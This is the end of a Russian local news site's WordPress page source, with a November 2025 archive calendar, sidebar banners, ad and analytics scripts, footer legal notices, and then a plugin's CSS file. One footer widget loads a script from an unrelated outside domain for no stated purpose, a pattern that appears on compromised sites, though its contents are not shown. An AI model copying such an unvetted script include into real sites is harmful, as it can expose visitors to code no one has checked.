		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2025/11/01/" aria-label="Записи, опубликованные 01.11.2025">1</a></td><td><a href="https://novozybkov.su/2025/11/02/" aria-label="Записи, опубликованные 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/03/" aria-label="Записи, опубликованные 03.11.2025">3</a></td><td><a href="https://novozybkov.su/2025/11/04/" aria-label="Записи, опубликованные 04.11.2025">4</a></td><td><a href="https://novozybkov.su/2025/11/05/" aria-label="Записи, опубликованные 05.11.2025">5</a></td><td><a href="https://novozybkov.su/2025/11/06/" aria-label="Записи, опубликованные 06.11.2025">6</a></td><td><a href="https://novozybkov.su/2025/11/07/" aria-label="Записи, опубликованные 07.11.2025">7</a></td><td><a href="https://novozybkov.su/2025/11/08/" aria-label="Записи, опубликованные 08.11.2025">8</a></td><td><a href="https://novozybkov.su/2025/11/09/" aria-label="Записи, опубликованные 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/10/" aria-label="Записи, опубликованные 10.11.2025">10</a></td><td><a href="https://novozybkov.su/2025/11/11/" aria-label="Записи, опубликованные 11.11.2025">11</a></td><td><a href="https://novozybkov.su/2025/11/12/" aria-label="Записи, опубликованные 12.11.2025">12</a></td><td><a href="https://novozybkov.su/2025/11/13/" aria-label="Записи, опубликованные 13.11.2025">13</a></td><td><a href="https://novozybkov.su/2025/11/14/" aria-label="Записи, опубликованные 14.11.2025">14</a></td><td><a href="https://novozybkov.su/2025/11/15/" aria-label="Записи, опубликованные 15.11.2025">15</a></td><td><a href="https://novozybkov.su/2025/11/16/" aria-label="Записи, опубликованные 16.11.2025">16</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/17/" aria-label="Записи, опубликованные 17.11.2025">17</a></td><td><a href="https://novozybkov.su/2025/11/18/" aria-label="Записи, опубликованные 18.11.2025">18</a></td><td><a href="https://novozybkov.su/2025/11/19/" aria-label="Записи, опубликованные 19.11.2025">19</a></td><td><a href="https://novozybkov.su/2025/11/20/" aria-label="Записи, опубликованные 20.11.2025">20</a></td><td><a href="https://novozybkov.su/2025/11/21/" aria-label="Записи, опубликованные 21.11.2025">21</a></td><td id="today">22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-838" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxxBEWMX"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/11/славянка-4.jpg" width="320" /></div>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/#comment-48988">Дороги Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/#comment-48987">Дороги Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%82%d1%80%d0%be%d1%82%d1%83%d0%b0%d1%80%d1%8b-%d0%b8-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d1%8b/#comment-48984">Тротуары и дороги в Новозыбкове покрыл первый снег, песка не видно</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/#comment-48983">Дороги Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/#comment-48982">Дороги Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"69cc47fe68"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}